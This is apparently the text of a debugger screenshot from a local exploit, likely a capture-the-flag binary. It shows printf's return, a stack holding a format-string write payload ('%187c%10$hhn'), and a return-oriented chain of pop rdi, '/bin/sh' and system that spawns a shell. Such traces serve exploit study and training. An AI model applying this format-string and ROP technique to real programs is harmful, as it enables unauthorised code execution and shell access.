 [ DISASM / x86-64 / set emulate on ]
0x7f9c306d61ae <printf+174> call 0x7f9c306e1500 <0x7f9c306e1500>
0x7f9c306d61b3 <printf+179> mov rdx, qword ptr [rbp - 0xb8] RDX, [0x7ffd00fda748] => 0x106d69da45717000
0x7f9c306d61ba <printf+186> sub rdx, qword ptr fs:[0x28] RDX => 0 (0x106d69da45717000 - 0x106d69da45717000)
0x7f9c306d61c3 <printf+195> jne printf+199 <printf+199>
0x7f9c306d61c5 <printf+197> leave
► 0x7f9c306d61c6 <printf+198> ret <__libc_csu_init+91>
↓
0x55cb9a5da2bb <__libc_csu_init+91> pop rbp RBP => 0x7ffd00fda990
0x55cb9a5da2bc <__libc_csu_init+92> pop r12 R12 => 0x9a5da24500000000
0x55cb9a5da2be <__libc_csu_init+94> pop r13 R13 => 0x3031256337383125
0x55cb9a5da2c0 <__libc_csu_init+96> pop r14 R14 => 0x414141416e686824
0x55cb9a5da2c2 <__libc_csu_init+98> pop r15 R15 => 0x7ffd00fda808
[ STACK ]
00:0000│ rsp 0x7ffd00fda808 —▸ 0x55cb9a5da2bb (__libc_csu_init+91) ◂— pop rbp
01:0008│-060 0x7ffd00fda810 —▸ 0x7ffd00fda990 —▸ 0x7ffd00fdab18 —▸ 0x7ffd00fdbcca ◂— '/mnt/c/Users/Z2023/Desktop/binary'
02:0010│-058 0x7ffd00fda818 ◂— 0x9a5da24500000000
03:0018│-050 0x7ffd00fda820 ◂— 0x3031256337383125 ('%187c%10')
04:0020│-048 0x7ffd00fda828 ◂— 0x414141416e686824 ('$hhnAAAA')
05:0028│-040 0x7ffd00fda830 —▸ 0x7ffd00fda808 —▸ 0x55cb9a5da2bb (__libc_csu_init+91) ◂— pop rbp
06:0030│-038 0x7ffd00fda838 —▸ 0x7f9c3069e82f (abort+15) ◂— ret
07:0038│-030 0x7ffd00fda840 —▸ 0x7f9c3078575b ◂— pop rdi
08:0040│-028 0x7ffd00fda848 —▸ 0x7f9c3084142f ◂— 0x68732f6e69622f /* '/bin/sh' */
09:0048│-020 0x7ffd00fda850 —▸ 0x7f9c306ce750 (system) ◂— endbr64
0a:0050│-018 0x7ffd00fda858 ◂— 0xa /* '\n' */